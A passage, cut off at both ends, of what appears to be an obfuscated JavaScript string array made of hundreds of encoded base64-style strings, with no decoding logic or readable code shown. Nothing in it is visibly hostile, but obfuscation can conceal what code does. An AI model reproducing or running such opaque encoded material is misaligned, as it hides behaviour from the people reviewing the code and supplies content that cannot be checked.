uwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw==','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpM